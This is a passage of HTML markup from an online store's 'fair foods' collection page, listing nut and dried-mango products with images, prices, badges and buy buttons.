</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--new"
      style="background-color: #f0cf68; color: #353030"
    >
      New
    </span></div></div><div id="product-item-10571661768" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-roasted-salted-cashews-8oz" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?v=1689201876&width=480" alt="Organic Roasted Salted Cashews bag"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=240&v=1689201876&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=360&v=1689201876&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=420&v=1689201876&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=480&v=1689201876&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=640&v=1689201876&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=840&v=1689201876&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=1080&v=1689201876&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=1280&v=1689201876&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=1540&v=1689201876&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/62005_RSCashews_01.jpg?crop=center&height=1860&v=1689201876&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-roasted-salted-cashews-8oz" title="Organic Roasted Salted Cashews, 8oz bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Roasted Salted Cashews, 8oz bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="10571661768"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $38.10
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-roasted-salted-cashews-8oz" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="10571661768">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--best-seller"
      style="background-color: #353030; color: #ffffff"
    >
      Best Seller
    </span></div></div><div id="product-item-10571661640" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-natural-cashews-8oz" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?v=1689201522&width=480" alt="Organic Natural Cashews bag"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=240&v=1689201522&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=360&v=1689201522&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=420&v=1689201522&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=480&v=1689201522&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=640&v=1689201522&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=840&v=1689201522&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=1080&v=1689201522&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=1280&v=1689201522&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=1540&v=1689201522&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/62004_NaturalCashews_01.jpg?crop=center&height=1860&v=1689201522&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-natural-cashews-8oz" title="Organic Natural Cashews, 8oz bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Natural Cashews, 8oz bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="10571661640"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $38.10
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-natural-cashews-8oz" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="10571661640">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"></div></div><div id="product-item-10571661000" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-natural-almonds-8oz" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?v=1689202236&width=480" alt="Organic Natural Almonds bag"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=240&v=1689202236&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=360&v=1689202236&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=420&v=1689202236&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=480&v=1689202236&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=640&v=1689202236&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=840&v=1689202236&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=1080&v=1689202236&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=1280&v=1689202236&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=1540&v=1689202236&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/62001_NaturalAlmonds_01.jpg?crop=center&height=1860&v=1689202236&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-natural-almonds-8oz" title="Organic Natural Almonds, 8oz bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Natural Almonds, 8oz bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="10571661000"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $38.10
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-natural-almonds-8oz" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="10571661000">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"></div></div><div id="product-item-10571661896" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-dried-mango-5oz" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?v=1689197919&width=480" alt="Organic Dried Mango bag"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=240&v=1689197919&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=360&v=1689197919&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=420&v=1689197919&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=480&v=1689197919&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=640&v=1689197919&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=840&v=1689197919&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=1080&v=1689197919&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=1280&v=1689197919&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=1540&v=1689197919&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/62101_DriedMango_01.jpg?crop=center&height=1860&v=1689197919&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-dried-mango-5oz" title="Organic Dried Mango, 5oz bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Dried Mango, 5oz bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="10571661896"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $27.00
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-dried-mango-5oz" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="10571661896">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"></div></div><div id="product-item-2129102635075" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/natural-pecans-8oz" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?v=1697044145&width=480" alt="Natural Pecans, 8oz bag"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=240&v=1697044145&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=360&v=1697044145&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=420&v=1697044145&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=480&v=1697044145&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=640&v=1697044145&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=840&v=1697044145&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=1080&v=1697044145&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=1280&v=1697044145&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=1540&v=1697044145&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/62007_NaturalPecans_01.jpg?crop=center&height=1860&v=1697044145&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/natural-pecans-8oz" title="Natural Pecans, 8oz bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Natural Pecans, 8oz bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="2129102635075"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $38.10
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/natural-pecans-8oz" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="2129102635075">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"></div></div><div id="product-item-4418814902339" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-roasted-salted-cashews-25lb-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?v=1726851851&width=480" alt="closeup of Equal Exchange organic roasted salted cashews"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=240&v=1726851851&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=360&v=1726851851&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=420&v=1726851851&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=480&v=1726851851&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=640&v=1726851851&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/61214-roasted-salted-cashews.jpg?crop=center&height=840&v=1726851851&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-roasted-salted-cashews-25lb-bulk" title="Organic Roasted Salted Cashews, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Roasted Salted Cashews, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="4418814902339"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $275.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-roasted-salted-cashews-25lb-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="4418814902339">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-4418814836803" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-natural-cashews-25lb-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?v=1727096141&width=480" alt="close up of Equal Exchange organic natural cashews"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=240&v=1727096141&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=360&v=1727096141&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=420&v=1727096141&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=480&v=1727096141&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=640&v=1727096141&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/61211-natural-cashews.jpg?crop=center&height=840&v=1727096141&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-natural-cashews-25lb-bulk" title="Organic Natural Cashews, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Natural Cashews, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="4418814836803"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $250.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-natural-cashews-25lb-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="4418814836803">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-8333419086014" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-roasted-diced-almonds-20lb-bulk-box" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?v=1726856972&width=480" alt="closeup of Equal Exchange organic roasted diced almonds"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=240&v=1726856972&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=360&v=1726856972&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=420&v=1726856972&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=480&v=1726856972&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=640&v=1726856972&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60206-roasted-almonds-diced.jpg?crop=center&height=840&v=1726856972&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-roasted-diced-almonds-20lb-bulk-box" title="Organic Roasted Diced Almonds, 20lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Roasted Diced Almonds, 20lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8333419086014"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $225.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-roasted-diced-almonds-20lb-bulk-box" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="8333419086014">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-4418814935107" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-natural-almonds-25lb-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?v=1726856281&width=480" alt="close up of Equal Exchange organic natural almonds"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=240&v=1726856281&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=360&v=1726856281&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=420&v=1726856281&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=480&v=1726856281&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=640&v=1726856281&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60204-natural-almonds.jpg?crop=center&height=840&v=1726856281&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-natural-almonds-25lb-bulk" title="Organic Natural Almonds, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Natural Almonds, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="4418814935107"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
